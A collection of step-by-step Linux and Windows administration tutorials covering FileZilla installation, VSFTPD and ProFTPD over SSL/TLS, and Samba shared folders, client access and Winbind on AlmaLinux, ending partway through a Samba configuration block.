- Windows 7, 8, 10, or 11. FileZilla supports both 32-bit and 64-bit architectures.
Administrator Access:
- Required for installing new software on the system.
Stable Internet Connection:
- To download FileZilla from the official website.
Step 1: Download FileZilla
Visit the Official FileZilla Website:
- Open your preferred web browser and navigate to the official FileZilla website:
https://filezilla-project.org/
Choose FileZilla Client:
- On the homepage, you’ll find two main options: FileZilla Client and FileZilla Server.
- Select FileZilla Client, as the server version is meant for hosting FTP services.
Select the Correct Version:
- FileZilla offers versions for different operating systems. Click the Download button for Windows.
Download FileZilla Installer:
- Once redirected, choose the appropriate installer (32-bit or 64-bit) based on your system specifications.
Step 2: Install FileZilla
After downloading the FileZilla installer, follow these steps to install it:
Locate the Installer:
- Open the folder where the FileZilla installer file (e.g.,
FileZilla_Setup.exe) was saved.
Run the Installer:
- Double-click the installer file to launch the installation wizard.
- Click Yes if prompted by the User Account Control (UAC) to allow the installation.
Choose Installation Language:
- Select your preferred language (e.g., English) and click OK.
Accept the License Agreement:
- Read through the GNU General Public License agreement. Click I Agree to proceed.
Select Installation Options:
- You’ll be asked to choose between installing for all users or just the current user.
- Choose your preference and click Next.
Select Components:
- Choose the components you want to install. By default, all components are selected, including the FileZilla Client and desktop shortcuts. Click Next.
Choose Installation Location:
- Specify the folder where FileZilla will be installed or accept the default location. Click Next.
Optional Offers (Sponsored Content):
- FileZilla may include optional offers during installation. Decline or accept these offers based on your preference.
Complete Installation:
- Click Install to begin the installation process. Once completed, click Finish to exit the setup wizard.
Step 3: Launch FileZilla
After installation, you can start using FileZilla:
Open FileZilla:
- Double-click the FileZilla icon on your desktop or search for it in the Start menu.
Familiarize Yourself with the Interface:
- The FileZilla interface consists of the following sections:
- QuickConnect Bar: Allows you to connect to a server quickly by entering server details.
- Local Site Pane: Displays files and folders on your local machine.
- Remote Site Pane: Shows files and folders on the connected server.
- Transfer Queue: Manages file upload and download tasks.
Step 4: Configure FileZilla
Before connecting to a server, you may need to configure FileZilla for optimal performance:
Set Connection Timeout:
- Go to Edit > Settings > Connection and adjust the timeout value (default is 20 seconds).
Set Transfer Settings:
- Navigate to Edit > Settings > Transfers to configure simultaneous transfers and bandwidth limits.
Enable Passive Mode:
- Passive mode is essential for NAT/firewall environments. Enable it by going to Edit > Settings > Passive Mode Settings.
Step 5: Connect to an FTP Server
To connect to an FTP server using FileZilla, follow these steps:
Gather Server Credentials:
- Obtain the following details from your hosting provider or system administrator:
- FTP Server Address
- Port Number (default is 21 for FTP)
- Username and Password
QuickConnect Method:
- Enter the server details in the QuickConnect Bar at the top:
- Host:
ftp.example.com - Username:
your_username - Password:
your_password - Port:
21 (or another specified port)
- Click QuickConnect to connect to the server.
Site Manager Method:
- For frequently accessed servers, save credentials in the Site Manager:
- Go to File > Site Manager.
- Click New Site and enter the server details.
- Save the site configuration for future use.
Verify Connection:
- Upon successful connection, the Remote Site Pane will display the server’s directory structure.
Step 6: Transfer Files Using FileZilla
Transferring files between your local machine and the server is straightforward:
Navigate to Directories:
- Use the Local Site Pane to navigate to the folder containing the files you want to upload.
- Use the Remote Site Pane to navigate to the target folder on the server.
Upload Files:
- Drag and drop files from the Local Site Pane to the Remote Site Pane to upload them.
Download Files:
- Drag and drop files from the Remote Site Pane to the Local Site Pane to download them.
Monitor Transfer Queue:
- Check the Transfer Queue Pane at the bottom to view the progress of uploads and downloads.
Step 7: Secure Your FileZilla Setup
To ensure your file transfers are secure:
Use FTPS or SFTP:
- Prefer secure protocols (FTPS or SFTP) over plain FTP for encryption.
Enable File Integrity Checks:
- FileZilla supports file integrity checks using checksums. Enable this feature in the settings.
Avoid Storing Passwords:
- Avoid saving passwords in the Site Manager unless necessary. Use a secure password manager instead.
Troubleshooting Common Issues
Connection Timeout:
- Ensure the server is reachable and your firewall allows FTP traffic.
Incorrect Credentials:
- Double-check your username and password.
Firewall or NAT Issues:
- Enable passive mode in the settings.
Permission Denied:
- Ensure you have the necessary permissions to access server directories.
Conclusion
Installing and configuring FileZilla on Windows is a simple process that opens the door to efficient and secure file transfers. With its intuitive interface and advanced features, FileZilla is a go-to tool for anyone managing remote servers or hosting environments. By following the steps in this guide, you can set up FileZilla and start transferring files with ease.
FAQs
What protocols does FileZilla support?
FileZilla supports FTP, FTPS, and SFTP.
Can I use FileZilla on Windows 11?
Yes, FileZilla is compatible with Windows 11.
How do I secure my file transfers in FileZilla?
Use FTPS or SFTP for encrypted file transfers.
Where can I download FileZilla safely?
Always download FileZilla from the official website:
https://filezilla-project.org/.
Can I transfer multiple files simultaneously?
Yes, FileZilla supports concurrent file transfers.
Is FileZilla free to use?
Yes, FileZilla is open-source and free
6.2.11.5 - How to Configure VSFTPD Over SSL/TLS on AlmaLinux
This guide will walk you through the process of setting up VSFTPD with SSL/TLS on AlmaLinux.VSFTPD (Very Secure File Transfer Protocol Daemon) is a reliable, lightweight, and highly secure FTP server for Unix-like operating systems. By default, FTP transmits data in plain text, making it vulnerable to interception. Configuring VSFTPD with SSL/TLS ensures encrypted data transfers, providing enhanced security for your FTP server. This guide will walk you through the process of setting up VSFTPD with SSL/TLS on AlmaLinux.
Prerequisites
Before starting, ensure the following are in place:
A Running AlmaLinux Server:
- AlmaLinux 8 or later installed on your system.
Root or Sudo Privileges:
- Required to install software and modify configurations.
Basic Knowledge of FTP:
- Familiarity with FTP basics will be helpful.
OpenSSL Installed:
- Necessary for generating SSL/TLS certificates.
Firewall Configuration Access:
- Required to open FTP and related ports.
Step 1: Update Your AlmaLinux System
Before configuring VSFTPD, ensure your system is up-to-date. Run the following commands:
sudo dnf update -y
sudo reboot
Updating ensures you have the latest security patches and stable software versions.
Step 2: Install VSFTPD
VSFTPD is available in the AlmaLinux default repositories, making installation straightforward. Install it using the following command:
sudo dnf install vsftpd -y
Once the installation is complete, start and enable the VSFTPD service:
sudo systemctl start vsftpd
sudo systemctl enable vsftpd
Check the service status to ensure it’s running:
sudo systemctl status vsftpd
Step 3: Generate an SSL/TLS Certificate
To encrypt FTP traffic, you’ll need an SSL/TLS certificate. For simplicity, we’ll create a self-signed certificate using OpenSSL.
Create a Directory for Certificates:
Create a dedicated directory to store your SSL/TLS certificate and private key:
sudo mkdir /etc/vsftpd/ssl
Generate the Certificate:
Run the following command to generate a self-signed certificate:
sudo openssl req -x509 -nodes -days 365 -newkey rsa:2048 \
-keyout /etc/vsftpd/ssl/vsftpd.key -out /etc/vsftpd/ssl/vsftpd.crt
When prompted, provide details like Country, State, and Organization. This information will be included in the certificate.
Set Permissions:
Secure the certificate and key files:
sudo chmod 600 /etc/vsftpd/ssl/vsftpd.key
sudo chmod 600 /etc/vsftpd/ssl/vsftpd.crt
Step 4: Configure VSFTPD for SSL/TLS
Edit the VSFTPD configuration file to enable SSL/TLS and customize the server settings.
Open the Configuration File:
Use a text editor to open /etc/vsftpd/vsftpd.conf:
sudo nano /etc/vsftpd/vsftpd.conf
Enable SSL/TLS:
Add or modify the following lines:
ssl_enable=YES
rsa_cert_file=/etc/vsftpd/ssl/vsftpd.crt
rsa_private_key_file=/etc/vsftpd/ssl/vsftpd.key
force_local_data_ssl=YES
force_local_logins_ssl=YES
ssl_tlsv1=YES
ssl_sslv2=NO
ssl_sslv3=NO
- ssl_enable=YES: Enables SSL/TLS.
- force_local_data_ssl=YES**: Forces encryption for data transfer.
- force_local_logins_ssl=YES**: Forces encryption for user authentication.
- ssl_tlsv1=YES: Enables the TLSv1 protocol.
- ssl_sslv2=NO and ssl_sslv3=NO: Disables outdated SSL protocols.
Restrict Anonymous Access:
Disable anonymous logins for added security:
anonymous_enable=NO
Restrict Users to Home Directories:
Prevent users from accessing directories outside their home:
chroot_local_user=YES
Save and Exit:
Save the changes (Ctrl + O, Enter in Nano) and exit (Ctrl + X).
Step 5: Restart VSFTPD
After making configuration changes, restart the VSFTPD service to apply them:
sudo systemctl restart vsftpd
Step 6: Configure the Firewall
To allow FTP traffic, update your firewall rules:
Open the Default FTP Port (21):
sudo firewall-cmd --permanent --add-port=21/tcp
Open Passive Mode Ports:
Passive mode requires a range of ports. Open them as defined in your configuration file (e.g., 30000-31000):
sudo firewall-cmd --permanent --add-port=30000-31000/tcp
Reload the Firewall:
sudo firewall-cmd --reload
Step 7: Test the Configuration
Verify that VSFTPD is working correctly and SSL/TLS is enabled:
Connect Using an FTP Client:
Use an FTP client like FileZilla. Enter the server’s IP address, port, username, and password.
Enable Encryption:
In the FTP client, choose “Require explicit FTP over TLS” or a similar option to enforce encryption.
Verify Certificate:
Upon connecting, the client should display the self-signed certificate details. Accept it to proceed.
Test File Transfers:
Upload and download a test file to ensure the server functions as expected.
Step 8: Monitor and Maintain VSFTPD
Check Logs:
Monitor logs for any errors or unauthorized access attempts. Logs are located at:
/var/log/vsftpd.log
Update Certificates:
Renew your SSL/TLS certificate before it expires. For a self-signed certificate, regenerate it using OpenSSL.
Apply System Updates:
Regularly update AlmaLinux and VSFTPD to ensure you have the latest security patches:
sudo dnf update -y
Backup Configuration Files:
Keep a backup of /etc/vsftpd/vsftpd.conf and SSL/TLS certificates.
Conclusion
Setting up VSFTPD over SSL/TLS on AlmaLinux provides a secure and efficient way to manage file transfers. By encrypting data and user credentials, you minimize the risk of unauthorized access and data breaches. With proper configuration, firewall rules, and maintenance, your VSFTPD server will operate reliably and securely.
FAQs
What is the difference between FTPS and SFTP?
- FTPS uses FTP with SSL/TLS for encryption, while SFTP is a completely different protocol that uses SSH for secure file transfers.
Can I use a certificate from a trusted authority instead of a self-signed certificate?
- Yes, you can purchase a certificate from a trusted CA (Certificate Authority) and configure it in the same way as a self-signed certificate.
What port should I use for FTPS?
- FTPS typically uses port 21 for control and a range of passive ports for data transfer.
How do I troubleshoot connection errors?
- Check the firewall rules, VSFTPD logs (
/var/log/vsftpd.log), and ensure the FTP client is configured to use explicit TLS encryption.
Is passive mode necessary?
- Passive mode is recommended when clients are behind a NAT or firewall, as it allows the server to initiate data connections.
How do I add new users to the FTP server?
- Create a new user with
sudo adduser username and assign a password with sudo passwd username. Ensure the user has appropriate permissions for their home directory.
6.2.11.6 - How to Configure ProFTPD Over SSL/TLS on AlmaLinux
This guide will walk you through the step-by-step process of setting up and configuring ProFTPD over SSL/TLS on AlmaLinux.ProFTPD is a powerful and flexible FTP server that can be easily configured to secure file transfers using SSL/TLS. By encrypting data and credentials during transmission, SSL/TLS ensures security and confidentiality. This guide will walk you through the step-by-step process of setting up and configuring ProFTPD over SSL/TLS on AlmaLinux.
Prerequisites
Before you begin, ensure the following are in place:
AlmaLinux Server:
- AlmaLinux 8 or a newer version installed.
Root or Sudo Access:
- Administrative privileges to execute commands.
OpenSSL Installed:
- Required for generating SSL/TLS certificates.
Basic FTP Knowledge:
- Familiarity with FTP client operations and file transfers.
Firewall Configuration Access:
- Necessary for allowing FTP traffic through the firewall.
Step 1: Update the System
Begin by updating your system to ensure all packages are current. Use the following commands:
sudo dnf update -y
sudo reboot
This ensures your AlmaLinux installation has the latest security patches and software versions.
Step 2: Install ProFTPD
ProFTPD is available in the Extra Packages for Enterprise Linux (EPEL) repository. To install it:
Enable the EPEL Repository:
sudo dnf install epel-release -y
Install ProFTPD:
sudo dnf install proftpd -y
Start and Enable ProFTPD:
sudo systemctl start proftpd
sudo systemctl enable proftpd
Verify the Installation:
Check the status of ProFTPD:
sudo systemctl status proftpd
Step 3: Generate an SSL/TLS Certificate
To secure your FTP server, you need an SSL/TLS certificate. For simplicity, we’ll create a self-signed certificate.
Create a Directory for SSL Files:
sudo mkdir /etc/proftpd/ssl
Generate the Certificate:
Use OpenSSL to create a self-signed certificate and private key:
sudo openssl req -x509 -nodes -days 365 -newkey rsa:2048 \
-keyout /etc/proftpd/ssl/proftpd.key -out /etc/proftpd/ssl/proftpd.crt
When prompted, provide details like Country, State, and Organization. These details will be included in the certificate.
Set File Permissions:
Secure the certificate and key files:
sudo chmod 600 /etc/proftpd/ssl/proftpd.key
sudo chmod 600 /etc/proftpd/ssl/proftpd.crt
Step 4: Configure ProFTPD for SSL/TLS
Next, configure ProFTPD to use the SSL/TLS certificate for secure connections.
Edit the ProFTPD Configuration File:
Open /etc/proftpd/proftpd.conf using a text editor:
sudo nano /etc/proftpd/proftpd.conf
Enable Mod_TLS Module:
Ensure the following line is present to load the mod_tls module:
Include /etc/proftpd/conf.d/tls.conf
Create the TLS Configuration File:
Create a new file for TLS-specific configurations:
sudo nano /etc/proftpd/conf.d/tls.conf
Add the following content:
<IfModule mod_tls.c>
TLSEngine on
TLSLog /var/log/proftpd/tls.log
TLSProtocol TLSv1.2
TLSRSACertificateFile /etc/proftpd/ssl/proftpd.crt
TLSRSACertificateKeyFile /etc/proftpd/ssl/proftpd.key
TLSOptions NoCertRequest
TLSVerifyClient off
TLSRequired on
</IfModule>
- TLSEngine on: Enables SSL/TLS.
- TLSProtocol TLSv1.2: Specifies the protocol version.
- TLSRequired on: Enforces the use of TLS.
Restrict Anonymous Access:
In the main ProFTPD configuration file (/etc/proftpd/proftpd.conf), disable anonymous logins for better security:
<Anonymous /var/ftp>
User ftp
Group ftp
<Limit LOGIN>
DenyAll
</Limit>
</Anonymous>
Restrict Users to Home Directories:
Add the following directive to ensure users are confined to their home directories:
DefaultRoot ~
Save and Exit:
Save your changes and exit the editor (Ctrl + O, Enter, Ctrl + X in Nano).
Step 5: Restart ProFTPD
Restart the ProFTPD service to apply the new configurations:
sudo systemctl restart proftpd
Check for errors in the configuration file using the following command before restarting:
sudo proftpd -t
Step 6: Configure the Firewall
Allow FTP and related traffic through the AlmaLinux firewall.
Open FTP Default Port (21):
sudo firewall-cmd --permanent --add-port=21/tcp
Open Passive Mode Ports:
If you have configured passive mode, open the relevant port range (e.g., 30000-31000):
sudo firewall-cmd --permanent --add-port=30000-31000/tcp
Reload the Firewall:
sudo firewall-cmd --reload
Step 7: Test the Configuration
Use an FTP client such as FileZilla to test the server’s SSL/TLS configuration.
Open FileZilla:
Install and launch FileZilla on your client machine.
Enter Connection Details:
- Host: Your server’s IP address or domain.
- Port: 21 (or the port specified in the configuration).
- Protocol: FTP - File Transfer Protocol.
- Encryption: Require explicit FTP over TLS.
- Username and Password: Use valid credentials for a local user.
Verify Certificate:
Upon connecting, the FTP client will display the server’s SSL certificate. Accept the certificate to establish a secure connection.
Transfer Files:
Upload and download a test file to confirm the server is working correctly.
Step 8: Monitor and Maintain the Server
Check Logs:
Monitor ProFTPD logs for any issues or unauthorized access attempts:
sudo tail -f /var/log/proftpd/proftpd.log
sudo tail -f /var/log/proftpd/tls.log
Renew Certificates:
Replace your SSL/TLS certificate before it expires. If using a self-signed certificate, regenerate it using OpenSSL.
Apply System Updates:
Regularly update your AlmaLinux system and ProFTPD to maintain security:
sudo dnf update -y
Backup Configuration Files:
Keep a backup of /etc/proftpd/proftpd.conf and /etc/proftpd/ssl to restore configurations if needed.
Conclusion
Configuring ProFTPD over SSL/TLS on AlmaLinux enhances the security of your FTP server by encrypting data transfers. This guide provides a clear, step-by-step approach to set up SSL/TLS, ensuring secure file transfers for your users. With proper maintenance and periodic updates, your ProFTPD server can remain a reliable and secure solution for file management.
FAQs
What is the difference between FTPS and SFTP?
FTPS uses FTP with SSL/TLS for encryption, while SFTP operates over SSH, providing a completely different protocol for secure file transfers.
Can I use a certificate from a trusted Certificate Authority (CA)?
Yes, you can obtain a certificate from a trusted CA and configure it in the same way as a self-signed certificate.
How can I verify that my ProFTPD server is using SSL/TLS?
Use an FTP client like FileZilla and ensure it reports the connection as encrypted.
What is the default ProFTPD log file location?
The default log file is located at /var/log/proftpd/proftpd.log.
Why should I restrict anonymous FTP access?
Disabling anonymous access enhances security by ensuring only authenticated users can access the server.
What is the role of Passive Mode in FTP?
Passive mode is essential for clients behind NAT or firewalls, as it allows the client to initiate data connections.
6.2.11.7 - How to Create a Fully Accessed Shared Folder with Samba on AlmaLinux
In this guide, we’ll walk you through setting up a fully accessed shared folder using Samba on AlmaLinux, ensuring users across your network can easily share and manage files.Introduction
Samba is a powerful open-source software suite that enables file sharing and printer services across different operating systems, including Linux and Windows. It allows seamless integration of Linux systems into Windows-based networks, making it an essential tool for mixed-OS environments.
AlmaLinux, a popular community-driven enterprise OS, provides a stable foundation for hosting Samba servers. In this guide, we’ll walk you through setting up a fully accessed shared folder using Samba on AlmaLinux, ensuring users across your network can easily share and manage files.
Prerequisites
Before we dive in, ensure the following requirements are met:
- System Setup: A machine running AlmaLinux with sudo/root access.
- Network Configuration: Ensure the machine has a static IP for reliable access.
- Required Packages: Samba is not pre-installed, so be ready to install it.
- User Privileges: Have administrative privileges to manage users and file permissions.
Installing Samba on AlmaLinux
To start, you need to install Samba on your AlmaLinux system.
Update Your System:
Open the terminal and update the system packages to their latest versions:
sudo dnf update -y
Install Samba:
Install Samba and its dependencies using the following command:
sudo dnf install samba samba-common samba-client -y
Start and Enable Samba:
After installation, start the Samba service and enable it to run at boot:
sudo systemctl start smb
sudo systemctl enable smb
Verify Installation:
Ensure Samba is running properly:
sudo systemctl status smb
Configuring Samba
The next step is to configure Samba by editing its configuration file.
Open the Configuration File:
The Samba configuration file is located at /etc/samba/smb.conf. Open it using a text editor:
sudo nano /etc/samba/smb.conf
Basic Configuration:
Add the following block at the end of the file to define the shared folder:
[SharedFolder]
path = /srv/samba/shared
browseable = yes
writable = yes
guest ok = yes
create mask = 0755
directory mask = 0755
path: Specifies the folder location on your system.browseable: Allows the folder to be seen in the network.writable: Enables write access.guest ok: Allows guest access without authentication.
Save and Exit:
Save the file and exit the editor (CTRL+O, Enter, CTRL+X).
Test the Configuration:
Validate the Samba configuration for errors:
sudo testparm
Setting Up the Shared Folder
Now, let’s create the shared folder and adjust its permissions.
Create the Directory:
Create the directory specified in the configuration file:
sudo mkdir -p /srv/samba/shared
Set Permissions:
Ensure everyone can access the folder:
sudo chmod -R 0777 /srv/samba/shared
The 0777 permission allows full read, write, and execute access to all users.
Creating Samba Users
Although the above configuration allows guest access, creating Samba users is more secure.
Add a System User:
Create a system user who will be granted access:
sudo adduser sambauser
Set a Samba Password:
Assign a password for the Samba user:
sudo smbpasswd -a sambauser
Enable the User:
Ensure the user is active in Samba:
sudo smbpasswd -e sambauser
Testing and Verifying the Shared Folder
After configuring Samba, verify that the shared folder is accessible.
Restart Samba:
Apply changes by restarting the Samba service:
sudo systemctl restart smb
Access from Windows:
- On a Windows machine, press
Win + R to open the Run dialog. - Enter the server’s IP address in the format
\\<Server_IP>\SharedFolder. - For example:
\\192.168.1.100\SharedFolder.
Test Read and Write Access:
Try creating, modifying, and deleting files within the shared folder to ensure full access.
Securing Your Samba Server
While setting up a fully accessed shared folder is convenient, it’s important to secure your Samba server:
Restrict IP Access:
Limit access to specific IP addresses using the hosts allow directive in the Samba configuration file.
Monitor Logs:
Regularly check Samba logs located in /var/log/samba/ for unauthorized access attempts.
Implement User Authentication:
Avoid enabling guest access in sensitive environments. Instead, require user authentication.
Conclusion
Setting up a fully accessed shared folder with Samba on AlmaLinux is straightforward and provides an efficient way to share files across your network. With Samba, you can seamlessly integrate Linux into a Windows-dominated environment, making file sharing easy and accessible for everyone.
To further secure and optimize your server, consider implementing advanced configurations like encrypted communication or access controls tailored to your organization’s needs.
By following this guide, you’re now equipped to deploy a shared folder that enhances collaboration and productivity in your network.
If you need additional assistance or have tips to share, feel free to leave a comment below!
6.2.11.8 - How to Create a Limited Shared Folder with Samba on AlmaLinux
This guide will walk you through creating a shared folder with restricted access, ensuring only authorized users or groups can view or modify files within it.Introduction
Samba is an open-source suite that allows Linux servers to communicate with Windows systems, facilitating file sharing across platforms. A common use case is setting up shared folders with specific restrictions, ensuring secure and controlled access to sensitive data.
AlmaLinux, a stable and reliable enterprise Linux distribution, is a great choice for hosting Samba servers. This guide will walk you through creating a shared folder with restricted access, ensuring only authorized users or groups can view or modify files within it.
By the end of this tutorial, you’ll have a fully functional Samba setup with a limited shared folder, ideal for maintaining data security in mixed-OS networks.
Prerequisites
To successfully follow this guide, ensure you have the following:
System Setup:
- A machine running AlmaLinux with sudo/root privileges.
- Static IP configuration for consistent network access.
Software Requirements:
- Samba is not installed by default on AlmaLinux, so you’ll need to install it.
User Privileges:
- Basic knowledge of managing users and permissions in Linux.
Step 1: Installing Samba on AlmaLinux
First, you need to install Samba and start the necessary services.
Update System Packages:
Update the existing packages to ensure system stability:
sudo dnf update -y
Install Samba:
Install Samba and its utilities:
sudo dnf install samba samba-common samba-client -y
Start and Enable Services:
Once installed, start and enable the Samba service:
sudo systemctl start smb
sudo systemctl enable smb
Verify Installation:
Confirm Samba is running:
sudo systemctl status smb
Step 2: Configuring Samba for Limited Access
The configuration of Samba involves editing its primary configuration file.
Locate the Configuration File:
The main Samba configuration file is located at /etc/samba/smb.conf. Open it using a text editor:
sudo nano /etc/samba/smb.conf
Define the Shared Folder:
Add the following block at the end of the file:
[LimitedShare]
path = /srv/samba/limited
browseable = yes
writable = no
valid users = @limitedgroup
create mask = 0644
directory mask = 0755
path: Specifies the directory to be shared.browseable: Makes the share visible to users.writable: Disables write access by default.valid users: Restricts access to members of the specified group (limitedgroup in this case).create mask and directory mask: Set default permissions for new files and directories.
Save and Test Configuration:
Save the changes (CTRL+O, Enter, CTRL+X) and test the configuration:
sudo testparm
Step 3: Creating the Shared Folder
Now that Samba is configured, let’s create the shared folder and assign proper permissions.
Create the Directory:
Create the directory specified in the path directive:
sudo mkdir -p /srv/samba/limited
Create a User Group:
Add a group to control access to the shared folder:
sudo groupadd limitedgroup
Set Ownership and Permissions:
Assign the directory ownership to the group and set permissions:
sudo chown -R root:limitedgroup /srv/samba/limited
sudo chmod -R 0770 /srv/samba/limited
The 0770 permission ensures that only the group members can read, write, and execute files within the folder.
Step 4: Adding Users to the Group
To enforce limited access, add specific users to the limitedgroup group.
Create or Modify Users:
If the user doesn’t exist, create one:
sudo adduser limiteduser
Add the user to the group:
sudo usermod -aG limitedgroup limiteduser
Set Samba Password:
Each user accessing Samba needs a Samba-specific password:
sudo smbpasswd -a limiteduser
Enable the User:
Ensure the user is active in Samba:
sudo smbpasswd -e limiteduser
Repeat these steps for each user you want to grant access to the shared folder.
Step 5: Testing the Configuration
After setting up Samba and the shared folder, test the setup to ensure it works as expected.
Restart Samba:
Restart the Samba service to apply changes:
sudo systemctl restart smb
Access the Shared Folder:
On a Windows system:
- Open the
Run dialog (Win + R). - Enter the server’s IP address:
\\<Server_IP>\LimitedShare. - Provide the credentials of a user added to the
limitedgroup.
Test Access Control:
- Ensure unauthorized users cannot access the folder.
- Verify restricted permissions (e.g., read-only or no access).
Step 6: Securing the Samba Server
Security is crucial for maintaining the integrity of your network.
Disable Guest Access:
Ensure guest ok is set to no in your shared folder configuration.
Enable Firewall Rules:
Allow only Samba traffic through the firewall:
sudo firewall-cmd --add-service=samba --permanent
sudo firewall-cmd --reload
Monitor Logs:
Regularly review Samba logs in /var/log/samba/ to detect unauthorized access attempts.
Limit IP Ranges:
Add an hosts allow directive to restrict access by IP:
hosts allow = 192.168.1.0/24
Conclusion
Creating a limited shared folder with Samba on AlmaLinux is an effective way to control access to sensitive data. By carefully managing permissions and restricting access to specific users or groups, you can ensure that only authorized personnel can interact with the shared resources.
In this tutorial, we covered the installation of Samba, its configuration for limited access, and best practices for securing your setup. With this setup, you can enjoy the flexibility of cross-platform file sharing while maintaining a secure network environment.
For further questions or troubleshooting, feel free to leave a comment below!
6.2.11.9 - How to Access a Share from Clients with Samba on AlmaLinux
In this guide, we will focus on accessing shared folders from client systems, both Linux and Windows.Introduction
Samba is a widely-used open-source software suite that bridges the gap between Linux and Windows systems by enabling file sharing and network interoperability. AlmaLinux, a stable and secure enterprise-grade operating system, provides an excellent foundation for hosting Samba servers.
In this guide, we will focus on accessing shared folders from client systems, both Linux and Windows. This includes setting up Samba shares on AlmaLinux, configuring client systems, and troubleshooting common issues. By the end of this tutorial, you’ll be able to seamlessly access Samba shares from multiple client devices.
Prerequisites
To access Samba shares, ensure the following:
Samba Share Setup:
- A Samba server running on AlmaLinux with properly configured shared folders.
- Shared folders with defined permissions (read-only or read/write).
Client Devices:
- A Windows machine or another Linux-based system ready to connect to the Samba share.
- Network connectivity between the client and the server.
Firewall Configuration:
- Samba ports (137-139, 445) are open on the server for client access.
Step 1: Confirm Samba Share Configuration on AlmaLinux
Before accessing the share from clients, verify that the Samba server is properly configured.
List Shared Resources:
On the AlmaLinux server, run:
smbclient -L localhost -U username
Replace username with the Samba user name. You’ll be prompted for the user’s password.
Verify Share Details:
Ensure the shared folder is visible in the output with appropriate permissions.
Test Access Locally:
Use the smbclient tool to connect locally and confirm functionality:
smbclient //localhost/share_name -U username
Replace share_name with the name of the shared folder. If you can access the share locally, proceed to configure client systems.
Step 2: Accessing Samba Shares from Windows Clients
Windows provides built-in support for Samba shares, making it easy to connect.
Determine the Samba Server’s IP Address:
On the server, use the following command to find its IP address:
ip addr show
Access the Share:
Open the Run dialog (Win + R) on the Windows client.
Enter the server’s address and share name in the following format:
\\<Server_IP>\<Share_Name>
Example: \\192.168.1.100\SharedFolder
Enter Credentials:
If prompted, enter the Samba username and password.
Map the Network Drive (Optional):
To make the share persist:
- Right-click on “This PC” or “My Computer” and select “Map Network Drive.”
- Choose a drive letter and enter the share path in the format
\\<Server_IP>\<Share_Name>. - Check “Reconnect at sign-in” for persistent mapping.
Step 3: Accessing Samba Shares from Linux Clients
Linux systems also provide tools to connect to Samba shares, including the smbclient command and GUI options.
Using the Command Line
Install Samba Client Utilities:
On the Linux client, install the required tools:
sudo apt install smbclient # For Debian-based distros
sudo dnf install samba-client # For RHEL-based distros
Connect to the Share:
Use smbclient to access the shared folder:
smbclient //Server_IP/Share_Name -U username
Example:
smbclient //192.168.1.100/SharedFolder -U john
Enter the Samba password when prompted. You can now browse the shared folder using commands like ls, cd, and get.
Mounting the Share Locally
To make the share accessible as part of your file system:
Install CIFS Utilities:
On the Linux client, install cifs-utils:
sudo apt install cifs-utils # For Debian-based distros
sudo dnf install cifs-utils # For RHEL-based distros
Create a Mount Point:
Create a directory to mount the share:
sudo mkdir /mnt/sambashare
Mount the Share:
Use the mount command to connect the share:
sudo mount -t cifs -o username=<Samba_Username>,password=<Samba_Password> //Server_IP/Share_Name /mnt/sambashare
Example:
sudo mount -t cifs -o username=john,password=mysecurepass //192.168.1.100/SharedFolder /mnt/sambashare
Verify Access:
Navigate to /mnt/sambashare to browse the shared folder.
Automating the Mount at Boot
To make the share mount automatically on boot:
Edit the fstab File:
Add an entry to /etc/fstab:
//Server_IP/Share_Name /mnt/sambashare cifs username=<Samba_Username>,password=<Samba_Password>,rw 0 0
Apply Changes:
Reload the fstab file:
sudo mount -a
Step 4: Troubleshooting Common Issues
Accessing Samba shares can sometimes present challenges. Here are common issues and solutions:
“Permission Denied” Error:
Ensure the Samba user has the appropriate permissions for the shared folder.
Check ownership and permissions on the server:
sudo ls -ld /path/to/shared_folder
Firewall Restrictions:
Verify that the firewall on the server allows Samba traffic:
sudo firewall-cmd --add-service=samba --permanent
sudo firewall-cmd --reload
Incorrect Credentials:
Recheck the Samba username and password.
If necessary, reset the Samba password:
sudo smbpasswd -a username
Name Resolution Issues:
- Use the server’s IP address instead of its hostname to connect.
Step 5: Securing Samba Access
To protect your shared resources:
Restrict User Access:
Use the valid users directive in the Samba configuration file to specify who can access a share:
valid users = john, jane
Limit Network Access:
Restrict access to specific subnets or IP addresses:
hosts allow = 192.168.1.0/24
Enable Encryption:
Ensure communication between the server and clients is encrypted by enabling SMB protocol versions that support encryption.
Conclusion
Samba is an essential tool for seamless file sharing between Linux and Windows systems. With the steps outlined above, you can confidently access shared resources from client devices, troubleshoot common issues, and implement security best practices.
By mastering Samba’s capabilities, you’ll enhance collaboration and productivity across your network while maintaining control over shared data.
If you have questions or tips to share, feel free to leave a comment below. Happy sharing!
6.2.11.10 - How to Configure Samba Winbind on AlmaLinux
This guide will walk you through installing and configuring Samba Winbind on AlmaLinux, allowing Linux users to authenticate using Windows domain credentials.Introduction
Samba is a versatile tool that enables seamless integration of Linux systems into Windows-based networks, making it possible to share files, printers, and authentication services. One of Samba’s powerful components is Winbind, a service that allows Linux systems to authenticate against Windows Active Directory (AD) and integrate user and group information from the domain.
AlmaLinux, a popular enterprise-grade Linux distribution, is an excellent platform for setting up Winbind to enable Active Directory authentication. This guide will walk you through installing and configuring Samba Winbind on AlmaLinux, allowing Linux users to authenticate using Windows domain credentials.
What is Winbind?
Winbind is part of the Samba suite, providing:
- User Authentication: Allows Linux systems to authenticate users against Windows AD.
- User and Group Mapping: Maps AD users and groups to Linux equivalents for file permissions and processes.
- Seamless Integration: Enables centralized authentication for hybrid environments.
Winbind is particularly useful in environments where Linux servers must integrate tightly with Windows AD for authentication and resource sharing.
Prerequisites
To follow this guide, ensure you have:
A Windows Active Directory Domain:
- Access to a domain controller with necessary credentials.
- A working AD environment (e.g.,
example.com).
An AlmaLinux System:
- A clean installation of AlmaLinux with sudo/root access.
- Static IP configuration for reliability in the network.
Network Configuration:
- The Linux system and the AD server must be able to communicate over the network.
- Firewall rules allowing Samba traffic.
Step 1: Install Samba, Winbind, and Required Packages
Begin by installing the necessary packages on the AlmaLinux server.
Update the System:
Update system packages to ensure compatibility:
sudo dnf update -y
Install Samba and Winbind:
Install Samba, Winbind, and associated utilities:
sudo dnf install samba samba-winbind samba-client samba-common oddjob-mkhomedir -y
Start and Enable Services:
Start and enable Winbind and other necessary services:
sudo systemctl start winbind
sudo systemctl enable winbind
sudo systemctl start smb
sudo systemctl enable smb
Step 2: Configure Samba for Active Directory Integration
The next step is configuring Samba to join the Active Directory domain.
Edit the Samba Configuration File:
Open the Samba configuration file:
sudo nano /etc/samba/smb.conf
Modify the Configuration:
Replace or update the [global] section with the following:
[global]
workgroup = EXAMPLE
security = ads
realm = EXAMPLE.COM
encrypt passwords = yes
